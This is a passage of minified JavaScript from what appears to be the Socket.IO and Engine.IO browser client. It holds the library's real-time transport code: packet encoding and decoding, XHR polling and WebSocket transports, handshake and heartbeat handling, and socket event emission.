t=n.result.split(",")[1];e("b"+t)},n.readAsDataURL(t)},E="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",O="undefined"==typeof Uint8Array?[]:new Uint8Array(256),R=0;R<E.length;R++)O[E.charCodeAt(R)]=R;var T="function"==typeof ArrayBuffer,C=function(t,e){if("string"!=typeof t)return{type:"message",data:S(t,e)};var n=t.charAt(0);return"b"===n?{type:"message",data:B(t.substring(1),e)}:m[n]?t.length>1?{type:m[n],data:t.substring(1)}:{type:m[n]}:k},B=function(t,e){if(T){var n=function(t){var e,n,r,i,o,s=.75*t.length,a=t.length,c=0;"="===t[t.length-1]&&(s--,"="===t[t.length-2]&&s--);var u=new ArrayBuffer(s),h=new Uint8Array(u);for(e=0;e<a;e+=4)n=O[t.charCodeAt(e)],r=O[t.charCodeAt(e+1)],i=O[t.charCodeAt(e+2)],o=O[t.charCodeAt(e+3)],h[c++]=n<<2|r>>4,h[c++]=(15&r)<<4|i>>2,h[c++]=(3&i)<<6|63&o;return u}(t);return S(n,e)}return{base64:!0,data:t}},S=function(t,e){return"blob"===e&&t instanceof ArrayBuffer?new Blob([t]):t},N=String.fromCharCode(30);function x(t){if(t)return function(t){for(var e in x.prototype)t[e]=x.prototype[e];return t}(t)}x.prototype.on=x.prototype.addEventListener=function(t,e){return this._callbacks=this._callbacks||{},(this._callbacks["$"+t]=this._callbacks["$"+t]||[]).push(e),this},x.prototype.once=function(t,e){function n(){this.off(t,n),e.apply(this,arguments)}return n.fn=e,this.on(t,n),this},x.prototype.off=x.prototype.removeListener=x.prototype.removeAllListeners=x.prototype.removeEventListener=function(t,e){if(this._callbacks=this._callbacks||{},0==arguments.length)return this._callbacks={},this;var n,r=this._callbacks["$"+t];if(!r)return this;if(1==arguments.length)return delete this._callbacks["$"+t],this;for(var i=0;i<r.length;i++)if((n=r[i])===e||n.fn===e){r.splice(i,1);break}return 0===r.length&&delete this._callbacks["$"+t],this},x.prototype.emit=function(t){this._callbacks=this._callbacks||{};for(var e=new Array(arguments.length-1),n=this._callbacks["$"+t],r=1;r<arguments.length;r++)e[r-1]=arguments[r];if(n){r=0;for(var i=(n=n.slice(0)).length;r<i;++r)n[r].apply(this,e)}return this},x.prototype.emitReserved=x.prototype.emit,x.prototype.listeners=function(t){return this._callbacks=this._callbacks||{},this._callbacks["$"+t]||[]},x.prototype.hasListeners=function(t){return!!this.listeners(t).length};var L="undefined"!=typeof self?self:"undefined"!=typeof window?window:Function("return this")();function P(t){for(var e=arguments.length,n=new Array(e>1?e-1:0),r=1;r<e;r++)n[r-1]=arguments[r];return n.reduce((function(e,n){return t.hasOwnProperty(n)&&(e[n]=t[n]),e}),{})}var j=setTimeout,q=clearTimeout;function I(t,e){e.useNativeTimers?(t.setTimeoutFn=j.bind(L),t.clearTimeoutFn=q.bind(L)):(t.setTimeoutFn=setTimeout.bind(L),t.clearTimeoutFn=clearTimeout.bind(L))}var D,F=function(t){o(r,t);var n=p(r);function r(t,i,o){var s;return e(this,r),(s=n.call(this,t)).description=i,s.context=o,s.type="TransportError",s}return r}(h(Error)),M=function(t){o(i,t);var n=p(i);function i(t){var r;return e(this,i),(r=n.call(this)).writable=!1,I(f(r),t),r.opts=t,r.query=t.query,r.readyState="",r.socket=t.socket,r}return r(i,[{key:"onError",value:function(t,e,n){return d(s(i.prototype),"emitReserved",this).call(this,"error",new F(t,e,n)),this}},{key:"open",value:function(){return"closed"!==this.readyState&&""!==this.readyState||(this.readyState="opening",this.doOpen()),this}},{key:"close",value:function(){return"opening"!==this.readyState&&"open"!==this.readyState||(this.doClose(),this.onClose()),this}},{key:"send",value:function(t){"open"===this.readyState&&this.write(t)}},{key:"onOpen",value:function(){this.readyState="open",this.writable=!0,d(s(i.prototype),"emitReserved",this).call(this,"open")}},{key:"onData",value:function(t){var e=C(t,this.socket.binaryType);this.onPacket(e)}},{key:"onPacket",value:function(t){d(s(i.prototype),"emitReserved",this).call(this,"packet",t)}},{key:"onClose",value:function(t){this.readyState="closed",d(s(i.prototype),"emitReserved",this).call(this,"close",t)}}]),i}(x),U="0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz-_".split(""),V={},H=0,K=0;function Y(t){var e="";do{e=U[t%64]+e,t=Math.floor(t/64)}while(t>0);return e}function z(){var t=Y(+new Date);return t!==D?(H=0,D=t):t+"."+Y(H++)}for(;K<64;K++)V[U[K]]=K;function W(t){var e="";for(var n in t)t.hasOwnProperty(n)&&(e.length&&(e+="&"),e+=encodeURIComponent(n)+"="+encodeURIComponent(t[n]));return e}function $(t){for(var e={},n=t.split("&"),r=0,i=n.length;r<i;r++){var o=n[r].split("=");e[decodeURIComponent(o[0])]=decodeURIComponent(o[1])}return e}var J=!1;try{J="undefined"!=typeof XMLHttpRequest&&"withCredentials"in new XMLHttpRequest}catch(t){}var X=J;function G(t){var e=t.xdomain;try{if("undefined"!=typeof XMLHttpRequest&&(!e||X))return new XMLHttpRequest}catch(t){}if(!e)try{return new(L[["Active"].concat("Object").join("X")])("Microsoft.XMLHTTP")}catch(t){}}function Q(){}var Z=null!=new G({xdomain:!1}).responseType,tt=function(t){o(s,t);var n=p(s);function s(t){var r;if(e(this,s),(r=n.call(this,t)).polling=!1,"undefined"!=typeof location){var i="https:"===location.protocol,o=location.port;o||(o=i?"443":"80"),r.xd="undefined"!=typeof location&&t.hostname!==location.hostname||o!==t.port,r.xs=t.secure!==i}var a=t&&t.forceBase64;return r.supportsBinary=Z&&!a,r}return r(s,[{key:"name",get:function(){return"polling"}},{key:"doOpen",value:function(){this.poll()}},{key:"pause",value:function(t){var e=this;this.readyState="pausing";var n=function(){e.readyState="paused",t()};if(this.polling||!this.writable){var r=0;this.polling&&(r++,this.once("pollComplete",(function(){--r||n()}))),this.writable||(r++,this.once("drain",(function(){--r||n()})))}else n()}},{key:"poll",value:function(){this.polling=!0,this.doPoll(),this.emitReserved("poll")}},{key:"onData",value:function(t){var e=this;(function(t,e){for(var n=t.split(N),r=[],i=0;i<n.length;i++){var o=C(n[i],e);if(r.push(o),"error"===o.type)break}return r})(t,this.socket.binaryType).forEach((function(t){if("opening"===e.readyState&&"open"===t.type&&e.onOpen(),"close"===t.type)return e.onClose({description:"transport closed by the server"}),!1;e.onPacket(t)})),"closed"!==this.readyState&&(this.polling=!1,this.emitReserved("pollComplete"),"open"===this.readyState&&this.poll())}},{key:"doClose",value:function(){var t=this,e=function(){t.write([{type:"close"}])};"open"===this.readyState?e():this.once("open",e)}},{key:"write",value:function(t){var e=this;this.writable=!1,function(t,e){var n=t.length,r=new Array(n),i=0;t.forEach((function(t,o){_(t,!1,(function(t){r[o]=t,++i===n&&e(r.join(N))}))}))}(t,(function(t){e.doWrite(t,(function(){e.writable=!0,e.emitReserved("drain")}))}))}},{key:"uri",value:function(){var t=this.query||{},e=this.opts.secure?"https":"http",n="";!1!==this.opts.timestampRequests&&(t[this.opts.timestampParam]=z()),this.supportsBinary||t.sid||(t.b64=1),this.opts.port&&("https"===e&&443!==Number(this.opts.port)||"http"===e&&80!==Number(this.opts.port))&&(n=":"+this.opts.port);var r=W(t);return e+"://"+(-1!==this.opts.hostname.indexOf(":")?"["+this.opts.hostname+"]":this.opts.hostname)+n+this.opts.path+(r.length?"?"+r:"")}},{key:"request",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return i(t,{xd:this.xd,xs:this.xs},this.opts),new et(this.uri(),t)}},{key:"doWrite",value:function(t,e){var n=this,r=this.request({method:"POST",data:t});r.on("success",e),r.on("error",(function(t,e){n.onError("xhr post error",t,e)}))}},{key:"doPoll",value:function(){var t=this,e=this.request();e.on("data",this.onData.bind(this)),e.on("error",(function(e,n){t.onError("xhr poll error",e,n)})),this.pollXhr=e}}]),s}(M),et=function(t){o(i,t);var n=p(i);function i(t,r){var o;return e(this,i),I(f(o=n.call(this)),r),o.opts=r,o.method=r.method||"GET",o.uri=t,o.async=!1!==r.async,o.data=void 0!==r.data?r.data:null,o.create(),o}return r(i,[{key:"create",value:function(){var t=this,e=P(this.opts,"agent","pfx","key","passphrase","cert","ca","ciphers","rejectUnauthorized","autoUnref");e.xdomain=!!this.opts.xd,e.xscheme=!!this.opts.xs;var n=this.xhr=new G(e);try{n.open(this.method,this.uri,this.async);try{if(this.opts.extraHeaders)for(var r in n.setDisableHeaderCheck&&n.setDisableHeaderCheck(!0),this.opts.extraHeaders)this.opts.extraHeaders.hasOwnProperty(r)&&n.setRequestHeader(r,this.opts.extraHeaders[r])}catch(t){}if("POST"===this.method)try{n.setRequestHeader("Content-type","text/plain;charset=UTF-8")}catch(t){}try{n.setRequestHeader("Accept","*/*")}catch(t){}"withCredentials"in n&&(n.withCredentials=this.opts.withCredentials),this.opts.requestTimeout&&(n.timeout=this.opts.requestTimeout),n.onreadystatechange=function(){4===n.readyState&&(200===n.status||1223===n.status?t.onLoad():t.setTimeoutFn((function(){t.onError("number"==typeof n.status?n.status:0)}),0))},n.send(this.data)}catch(e){return void this.setTimeoutFn((function(){t.onError(e)}),0)}"undefined"!=typeof document&&(this.index=i.requestsCount++,i.requests[this.index]=this)}},{key:"onError",value:function(t){this.emitReserved("error",t,this.xhr),this.cleanup(!0)}},{key:"cleanup",value:function(t){if(void 0!==this.xhr&&null!==this.xhr){if(this.xhr.onreadystatechange=Q,t)try{this.xhr.abort()}catch(t){}"undefined"!=typeof document&&delete i.requests[this.index],this.xhr=null}}},{key:"onLoad",value:function(){var t=this.xhr.responseText;null!==t&&(this.emitReserved("data",t),this.emitReserved("success"),this.cleanup())}},{key:"abort",value:function(){this.cleanup()}}]),i}(x);if(et.requestsCount=0,et.requests={},"undefined"!=typeof document)if("function"==typeof attachEvent)attachEvent("onunload",nt);else if("function"==typeof addEventListener){addEventListener("onpagehide"in L?"pagehide":"unload",nt,!1)}function nt(){for(var t in et.requests)et.requests.hasOwnProperty(t)&&et.requests[t].abort()}var rt="function"==typeof Promise&&"function"==typeof Promise.resolve?function(t){return Promise.resolve().then(t)}:function(t,e){return e(t,0)},it=L.WebSocket||L.MozWebSocket,ot="undefined"!=typeof navigator&&"string"==typeof navigator.product&&"reactnative"===navigator.product.toLowerCase(),st=function(t){o(i,t);var n=p(i);function i(t){var r;return e(this,i),(r=n.call(this,t)).supportsBinary=!t.forceBase64,r}return r(i,[{key:"name",get:function(){return"websocket"}},{key:"doOpen",value:function(){if(this.check()){var t=this.uri(),e=this.opts.protocols,n=ot?{}:P(this.opts,"agent","perMessageDeflate","pfx","key","passphrase","cert","ca","ciphers","rejectUnauthorized","localAddress","protocolVersion","origin","maxPayload","family","checkServerIdentity");this.opts.extraHeaders&&(n.headers=this.opts.extraHeaders);try{this.ws=ot?new it(t,e,n):e?new it(t,e):new it(t)}catch(t){return this.emitReserved("error",t)}this.ws.binaryType=this.socket.binaryType||"arraybuffer",this.addEventListeners()}}},{key:"addEventListeners",value:function(){var t=this;this.ws.onopen=function(){t.opts.autoUnref&&t.ws._socket.unref(),t.onOpen()},this.ws.onclose=function(e){return t.onClose({description:"websocket connection closed",context:e})},this.ws.onmessage=function(e){return t.onData(e.data)},this.ws.onerror=function(e){return t.onError("websocket error",e)}}},{key:"write",value:function(t){var e=this;this.writable=!1;for(var n=function(n){var r=t[n],i=n===t.length-1;_(r,e.supportsBinary,(function(t){try{e.ws.send(t)}catch(t){}i&&rt((function(){e.writable=!0,e.emitReserved("drain")}),e.setTimeoutFn)}))},r=0;r<t.length;r++)n(r)}},{key:"doClose",value:function(){void 0!==this.ws&&(this.ws.close(),this.ws=null)}},{key:"uri",value:function(){var t=this.query||{},e=this.opts.secure?"wss":"ws",n="";this.opts.port&&("wss"===e&&443!==Number(this.opts.port)||"ws"===e&&80!==Number(this.opts.port))&&(n=":"+this.opts.port),this.opts.timestampRequests&&(t[this.opts.timestampParam]=z()),this.supportsBinary||(t.b64=1);var r=W(t);return e+"://"+(-1!==this.opts.hostname.indexOf(":")?"["+this.opts.hostname+"]":this.opts.hostname)+n+this.opts.path+(r.length?"?"+r:"")}},{key:"check",value:function(){return!(!it||"__initialize"in it&&this.name===i.prototype.name)}}]),i}(M),at={websocket:st,polling:tt},ct=/^(?:(?![^:@]+:[^:@\/]*@)(http|https|ws|wss):\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?((?:[a-f0-9]{0,4}:){2,7}[a-f0-9]{0,4}|[^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/,ut=["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"];function ht(t){var e=t,n=t.indexOf("["),r=t.indexOf("]");-1!=n&&-1!=r&&(t=t.substring(0,n)+t.substring(n,r).replace(/:/g,";")+t.substring(r,t.length));for(var i,o,s=ct.exec(t||""),a={},c=14;c--;)a[ut[c]]=s[c]||"";return-1!=n&&-1!=r&&(a.source=e,a.host=a.host.substring(1,a.host.length-1).replace(/;/g,":"),a.authority=a.authority.replace("[","").replace("]","").replace(/;/g,":"),a.ipv6uri=!0),a.pathNames=function(t,e){var n=/\/{2,9}/g,r=e.replace(n,"/").split("/");"/"!=e.substr(0,1)&&0!==e.length||r.splice(0,1);"/"==e.substr(e.length-1,1)&&r.splice(r.length-1,1);return r}(0,a.path),a.queryKey=(i=a.query,o={},i.replace(/(?:^|&)([^&=]*)=?([^&]*)/g,(function(t,e,n){e&&(o[e]=n)})),o),a}var ft=function(n){o(a,n);var s=p(a);function a(n){var r,o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return e(this,a),r=s.call(this),n&&"object"===t(n)&&(o=n,n=null),n?(n=ht(n),o.hostname=n.host,o.secure="https"===n.protocol||"wss"===n.protocol,o.port=n.port,n.query&&(o.query=n.query)):o.host&&(o.hostname=ht(o.host).host),I(f(r),o),r.secure=null!=o.secure?o.secure:"undefined"!=typeof location&&"https:"===location.protocol,o.hostname&&!o.port&&(o.port=r.secure?"443":"80"),r.hostname=o.hostname||("undefined"!=typeof location?location.hostname:"localhost"),r.port=o.port||("undefined"!=typeof location&&location.port?location.port:r.secure?"443":"80"),r.transports=o.transports||["polling","websocket"],r.readyState="",r.writeBuffer=[],r.prevBufferLen=0,r.opts=i({path:"/engine.io",agent:!1,withCredentials:!1,upgrade:!0,timestampParam:"t",rememberUpgrade:!1,rejectUnauthorized:!0,perMessageDeflate:{threshold:1024},transportOptions:{},closeOnBeforeunload:!0},o),r.opts.path=r.opts.path.replace(/\/$/,"")+"/","string"==typeof r.opts.query&&(r.opts.query=$(r.opts.query)),r.id=null,r.upgrades=null,r.pingInterval=null,r.pingTimeout=null,r.pingTimeoutTimer=null,"function"==typeof addEventListener&&(r.opts.closeOnBeforeunload&&addEventListener("beforeunload",(function(){r.transport&&(r.transport.removeAllListeners(),r.transport.close())}),!1),"localhost"!==r.hostname&&(r.offlineEventListener=function(){r.onClose("transport close",{description:"network connection lost"})},addEventListener("offline",r.offlineEventListener,!1))),r.open(),r}return r(a,[{key:"createTransport",value:function(t){var e=i({},this.opts.query);e.EIO=4,e.transport=t,this.id&&(e.sid=this.id);var n=i({},this.opts.transportOptions[t],this.opts,{query:e,socket:this,hostname:this.hostname,secure:this.secure,port:this.port});return new at[t](n)}},{key:"open",value:function(){var t,e=this;if(this.opts.rememberUpgrade&&a.priorWebsocketSuccess&&-1!==this.transports.indexOf("websocket"))t="websocket";else{if(0===this.transports.length)return void this.setTimeoutFn((function(){e.emitReserved("error","No transports available")}),0);t=this.transports[0]}this.readyState="opening";try{t=this.createTransport(t)}catch(t){return this.transports.shift(),void this.open()}t.open(),this.setTransport(t)}},{key:"setTransport",value:function(t){var e=this;this.transport&&this.transport.removeAllListeners(),this.transport=t,t.on("drain",this.onDrain.bind(this)).on("packet",this.onPacket.bind(this)).on("error",this.onError.bind(this)).on("close",(function(t){return e.onClose("transport close",t)}))}},{key:"probe",value:function(t){var e=this,n=this.createTransport(t),r=!1;a.priorWebsocketSuccess=!1;var i=function(){r||(n.send([{type:"ping",data:"probe"}]),n.once("packet",(function(t){if(!r)if("pong"===t.type&&"probe"===t.data){if(e.upgrading=!0,e.emitReserved("upgrading",n),!n)return;a.priorWebsocketSuccess="websocket"===n.name,e.transport.pause((function(){r||"closed"!==e.readyState&&(f(),e.setTransport(n),n.send([{type:"upgrade"}]),e.emitReserved("upgrade",n),n=null,e.upgrading=!1,e.flush())}))}else{var i=new Error("probe error");i.transport=n.name,e.emitReserved("upgradeError",i)}})))};function o(){r||(r=!0,f(),n.close(),n=null)}var s=function(t){var r=new Error("probe error: "+t);r.transport=n.name,o(),e.emitReserved("upgradeError",r)};function c(){s("transport closed")}function u(){s("socket closed")}function h(t){n&&t.name!==n.name&&o()}var f=function(){n.removeListener("open",i),n.removeListener("error",s),n.removeListener("close",c),e.off("close",u),e.off("upgrading",h)};n.once("open",i),n.once("error",s),n.once("close",c),this.once("close",u),this.once("upgrading",h),n.open()}},{key:"onOpen",value:function(){if(this.readyState="open",a.priorWebsocketSuccess="websocket"===this.transport.name,this.emitReserved("open"),this.flush(),"open"===this.readyState&&this.opts.upgrade&&this.transport.pause)for(var t=0,e=this.upgrades.length;t<e;t++)this.probe(this.upgrades[t])}},{key:"onPacket",value:function(t){if("opening"===this.readyState||"open"===this.readyState||"closing"===this.readyState)switch(this.emitReserved("packet",t),this.emitReserved("heartbeat"),t.type){case"open":this.onHandshake(JSON.parse(t.data));break;case"ping":this.resetPingTimeout(),this.sendPacket("pong"),this.emitReserved("ping"),this.emitReserved("pong");break;case"error":var e=new Error("server error");e.code=t.data,this.onError(e);break;case"message":this.emitReserved("data",t.data),this.emitReserved("message",t.data)}}},{key:"onHandshake",value:function(t){this.emitReserved("handshake",t),this.id=t.sid,this.transport.query.sid=t.sid,this.upgrades=this.filterUpgrades(t.upgrades),this.pingInterval=t.pingInterval,this.pingTimeout=t.pingTimeout,this.maxPayload=t.maxPayload,this.onOpen(),"closed"!==this.readyState&&this.resetPingTimeout()}},{key:"resetPingTimeout",value:function(){var t=this;this.clearTimeoutFn(this.pingTimeoutTimer),this.pingTimeoutTimer=this.setTimeoutFn((function(){t.onClose("ping timeout")}),this.pingInterval+this.pingTimeout),this.opts.autoUnref&&this.pingTimeoutTimer.unref()}},{key:"onDrain",value:function(){this.writeBuffer.splice(0,this.prevBufferLen),this.prevBufferLen=0,0===this.writeBuffer.length?this.emitReserved("drain"):this.flush()}},{key:"flush",value:function(){if("closed"!==this.readyState&&this.transport.writable&&!this.upgrading&&this.writeBuffer.length){var t=this.getWritablePackets();this.transport.send(t),this.prevBufferLen=t.length,this.emitReserved("flush")}}},{key:"getWritablePackets",value:function(){if(!(this.maxPayload&&"polling"===this.transport.name&&this.writeBuffer.length>1))return this.writeBuffer;for(var t,e=1,n=0;n<this.writeBuffer.length;n++){var r=this.writeBuffer[n].data;if(r&&(e+="string"==typeof(t=r)?function(t){for(var e=0,n=0,r=0,i=t.length;r<i;r++)(e=t.charCodeAt(r))<128?n+=1:e<2048?n+=2:e<55296||e>=57344?n+=3:(r++,n+=4);return n}(t):Math.ceil(1.33*(t.byteLength||t.size))),n>0&&e>this.maxPayload)return this.writeBuffer.slice(0,n);e+=2}return this.writeBuffer}},{key:"write",value:function(t,e,n){return this.sendPacket("message",t,e,n),this}},{key:"send",value:function(t,e,n){return this.sendPacket("message",t,e,n),this}},{key:"sendPacket",value:function(t,e,n,r){if("function"==typeof e&&(r=e,e=void 0),"function"==typeof n&&(r=n,n=null),"closing"!==this.readyState&&"closed"!==this.readyState){(n=n||{}).compress=!1!==n.compress;var i={type:t,data:e,options:n};this.emitReserved("packetCreate",i),this.writeBuffer.push(i),r&&this.once("flush",r),this.flush()}}},{key:"close",value:function(){var t=this,e=function(){t.onClose("forced close"),t.transport.close()},n=function n(){t.off("upgrade",n),t.off("upgradeError",n),e()},r=function(){t.once("upgrade",n),t.once("upgradeError",n)};return"opening"!==this.readyState&&"open"!==this.readyState||(this.readyState="closing",this.writeBuffer.length?this.once("drain",(function(){t.upgrading?r():e()})):this.upgrading?r():e()),this}},{key:"onError",value:function(t){a.priorWebsocketSuccess=!1,this.emitReserved("error",t),this.onClose("transport error",t)}},{key:"onClose",value:function(t,e){"opening"!==this.readyState&&"open"!==this.readyState&&"closing"!==this.readyState||(this.clearTimeoutFn(this.pingTimeoutTimer),this.transport.removeAllListeners("close"),this.transport.close(),this.transport.removeAllListeners(),"function"==typeof removeEventListener&&removeEventListener("offline",this.offlineEventListener,!1),this.readyState="closed",this.id=null,this.emitReserved("close",t,e),this.writeBuffer=[],this.prevBufferLen=0)}},{key:"filterUpgrades",value:function(t){for(var e=[],n=0,r=t.length;n<r;n++)~this.transports.indexOf(t[n])&&e.push(t[n]);return e}}]),a}(x);ft.protocol=4;var lt="function"==typeof ArrayBuffer,pt=Object.prototype.toString,dt="function"==typeof Blob||"undefined"!=typeof Blob&&"[object BlobConstructor]"===pt.call(Blob),yt="function"==typeof File||"undefined"!=typeof File&&"[object FileConstructor]"===pt.call(File);function vt(t){return lt&&(t instanceof ArrayBuffer||function(t){return"function"==typeof ArrayBuffer.isView?ArrayBuffer.isView(t):t.buffer instanceof ArrayBuffer}(t))||dt&&t instanceof Blob||yt&&t instanceof File}function gt(e,n){if(!e||"object"!==t(e))return!1;if(Array.isArray(e)){for(var r=0,i=e.length;r<i;r++)if(gt(e[r]))return!0;return!1}if(vt(e))return!0;if(e.toJSON&&"function"==typeof e.toJSON&&1===arguments.length)return gt(e.toJSON(),!0);for(var o in e)if(Object.prototype.hasOwnProperty.call(e,o)&&gt(e[o]))return!0;return!1}function mt(t){var e=[],n=t.data,r=t;return r.data=kt(n,e),r.attachments=e.length,{packet:r,buffers:e}}function kt(e,n){if(!e)return e;if(vt(e)){var r={_placeholder:!0,num:n.length};return n.push(e),r}if(Array.isArray(e)){for(var i=new Array(e.length),o=0;o<e.length;o++)i[o]=kt(e[o],n);return i}if("object"===t(e)&&!(e instanceof Date)){var s={};for(var a in e)Object.prototype.hasOwnProperty.call(e,a)&&(s[a]=kt(e[a],n));return s}return e}function bt(t,e){return t.data=wt(t.data,e),t.attachments=void 0,t}function wt(e,n){if(!e)return e;if(e&&e._placeholder)return n[e.num];if(Array.isArray(e))for(var r=0;r<e.length;r++)e[r]=wt(e[r],n);else if("object"===t(e))for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(e[i]=wt(e[i],n));return e}var _t;!function(t){t[t.CONNECT=0]="CONNECT",t[t.DISCONNECT=1]="DISCONNECT",t[t.EVENT=2]="EVENT",t[t.ACK=3]="ACK",t[t.CONNECT_ERROR=4]="CONNECT_ERROR",t[t.BINARY_EVENT=5]="BINARY_EVENT",t[t.BINARY_ACK=6]="BINARY_ACK"}(_t||(_t={}));var At=function(){function t(n){e(this,t),this.replacer=n}return r(t,[{key:"encode",value:function(t){return t.type!==_t.EVENT&&t.type!==_t.ACK||!gt(t)?[this.encodeAsString(t)]:(t.type=t.type===_t.EVENT?_t.BINARY_EVENT:_t.BINARY_ACK,this.encodeAsBinary(t))}},{key:"encodeAsString",value:function(t){var e=""+t.type;return t.type!==_t.BINARY_EVENT&&t.type!==_t.BINARY_ACK||(e+=t.attachments+"-"),t.nsp&&"/"!==t.nsp&&(e+=t.nsp+","),null!=t.id&&(e+=t.id),null!=t.data&&(e+=JSON.stringify(t.data,this.replacer)),e}},{key:"encodeAsBinary",value:function(t){var e=mt(t),n=this.encodeAsString(e.packet),r=e.buffers;return r.unshift(n),r}}]),t}(),Et=function(n){o(a,n);var i=p(a);function a(t){var n;return e(this,a),(n=i.call(this)).reviver=t,n}return r(a,[{key:"add",value:function(t){var e;if("string"==typeof t)(e=this.decodeString(t)).type===_t.BINARY_EVENT||e.type===_t.BINARY_ACK?(this.reconstructor=new Ot(e),0===e.attachments&&d(s(a.prototype),"emitReserved",this).call(this,"decoded",e)):d(s(a.prototype),"emitReserved",this).call(this,"decoded",e);else{if(!vt(t)&&!t.base64)throw new Error("Unknown type: "+t);if(!this.reconstructor)throw new Error("got binary data when not reconstructing a packet");(e=this.reconstructor.takeBinaryData(t))&&(this.reconstructor=null,d(s(a.prototype),"emitReserved",this).call(this,"decoded",e))}}},{key:"decodeString",value:function(t){var e=0,n={type:Number(t.charAt(0))};if(void 0===_t[n.type])throw new Error("unknown packet type "+n.type);if(n.type===_t.BINARY_EVENT||n.type===_t.BINARY_ACK){for(var r=e+1;"-"!==t.charAt(++e)&&e!=t.length;);var i=t.substring(r,e);if(i!=Number(i)||"-"!==t.charAt(e))throw new Error("Illegal attachments");n.attachments=Number(i)}if("/"===t.charAt(e+1)){for(var o=e+1;++e;){if(","===t.charAt(e))break;if(e===t.length)break}n.nsp=t.substring(o,e)}else n.nsp="/";var s=t.charAt(e+1);if(""!==s&&Number(s)==s){for(var c=e+1;++e;){var u=t.charAt(e);if(null==u||Number(u)!=u){--e;break}if(e===t.length)break}n.id=Number(t.substring(c,e+1))}if(t.charAt(++e)){var h=this.tryParse(t.substr(e));if(!a.isPayloadValid(n.type,h))throw new Error("invalid payload");n.data=h}return n}},{key:"tryParse",value:function(t){try{return JSON.parse(t,this.reviver)}catch(t){return!1}}},{key:"destroy",value:function(){this.reconstructor&&this.reconstructor.finishedReconstruction()}}],[{key:"isPayloadValid",value:function(e,n){switch(e){case _t.CONNECT:return"object"===t(n);case _t.DISCONNECT:return void 0===n;case _t.CONNECT_ERROR:return"string"==typeof n||"object"===t(n);case _t.EVENT:case _t.BINARY_EVENT:return Array.isArray(n)&&n.length>0;case _t.ACK:case _t.BINARY_ACK:return Array.isArray(n)}}}]),a}(x),Ot=function(){function t(n){e(this,t),this.packet=n,this.buffers=[],this.reconPack=n}return r(t,[{key:"takeBinaryData",value:function(t){if(this.buffers.push(t),this.buffers.length===this.reconPack.attachments){var e=bt(this.reconPack,this.buffers);return this.finishedReconstruction(),e}return null}},{key:"finishedReconstruction",value:function(){this.reconPack=null,this.buffers=[]}}]),t}(),Rt=Object.freeze({__proto__:null,protocol:5,get PacketType(){return _t},Encoder:At,Decoder:Et});function Tt(t,e,n){return t.on(e,n),function(){t.off(e,n)}}var Ct=Object.freeze({connect:1,connect_error:1,disconnect:1,disconnecting:1,newListener:1,removeListener:1}),Bt=function(t){o(i,t);var n=p(i);function i(t,r,o){var s;return e(this,i),(s=n.call(this)).connected=!1,s.receiveBuffer=[],s.sendBuffer=[],s.ids=0,s.acks={},s.flags={},s.io=t,s.nsp=r,o&&o.auth&&(s.auth=o.auth),s.io._autoConnect&&s.open(),s}return r(i,[{key:"disconnected",get:function(){return!this.connected}},{key:"subEvents",value:function(){if(!this.subs){var t=this.io;this.subs=[Tt(t,"open",this.onopen.bind(this)),Tt(t,"packet",this.onpacket.bind(this)),Tt(t,"error",this.onerror.bind(this)),Tt(t,"close",this.onclose.bind(this))]}}},{key:"active",get:function(){return!!this.subs}},{key:"connect",value:function(){return this.connected||(this.subEvents(),this.io._reconnecting||this.io.open(),"open"===this.io._readyState&&this.onopen()),this}},{key:"open",value:function(){return this.connect()}},{key:"send",value:function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];return e.unshift("message"),this.emit.apply(this,e),this}},{key:"emit",value:function(t){if(Ct.hasOwnProperty(t))throw new Error('"'+t+'" is a reserved event name');for(var e=arguments.length,n=new Array(e>1?e-1:0),r=1;r<e;r++)n[r-1]=arguments[r];n.unshift(t);var i={type:_t.EVENT,data:n,options:{}};if(i.options.compress=!1!==this.flags.compress,"function"==typeof n[n.length-1]){var o=this.ids++,s=n.pop();this._registerAckCallback(o,s),i.id=o}var a=this.io.engine&&this.io.engine.transport&&this.io.engine.transport.writable,c=this.flags.volatile&&(!a||!this.connected);return c||(this.connected?(this.notifyOutgoingListeners(i),this.packet(i)):this.sendBuffer.push(i)),this.flags={},this}},{key:"_registerAckCallback",value:function(t,e){var n=this,r=this.flags.timeout;if(void 0!==r){var i=this.io.setTimeoutFn((function(){delete n.acks[t];for(var r=0;r<n.sendBuffer.length;r++)n.sendBuffer[r].id===t&&n.sendBuffer.splice(r,1);e.call(n,new Error("operation has timed out"))}),r);this.acks[t]=function(){n.io.clearTimeoutFn(i);for(var t=arguments.length,r=new Array(t),o=0;o<t;o++)r[o]=arguments[o];e.apply(n,[null].concat(r))}}else this.acks[t]=e}},{key:"packet",value:function(t){t.nsp=this.nsp,this.io._packet(t)}},{key:"onopen",value:function(){var t=this;"function"==typeof this.auth?this.auth((function(e){t.packet({type:_t.CONNECT,data:e})})):this.packet({type:_t.CONNECT,data:this.auth})}},{key:"onerror",value:function(t){this.connected||this.emitReserved("connect_error",t)}},{key:"onclose",value:function(t,e){this.connected=!1,delete this.id,this.emitReserved("disconnect",t,e)}},{key:"onpacket",value:function(t){if(t.nsp===this.nsp)switch(t.type){case _t.CONNECT:if(t.data&&t.data.sid){var e=t.data.sid;this.onconnect(e)}else this.emitReserved("connect_error",new Error("It seems you are trying to reach a Socket.IO server in v2.x with a v3.x client, but they are not compatible (more information here: https://socket.io/docs/v3/migrating-from-2-x-to-3-0/)"));break;case _t.EVENT:case _t.BINARY_EVENT:this.onevent(t);break;case _t.ACK:case _t.BINARY_ACK:this.onack(t);break;case _t.DISCONNECT:this.ondisconnect();break;case _t.CONNECT_ERROR:this.destroy();var n=new Error(t.data.message);n.data=t.data.data,this.emitReserved("connect_error",n)}}},{key:"onevent",value:function(t){var e=t.data||[];null!=t.id&&e.push(this.ack(t.id)),this.connected?this.emitEvent(e):this.receiveBuffer.push(Object.freeze(e))}},{key:"emitEvent",value:function(t){if(this._anyListeners&&this._anyListeners.length){var 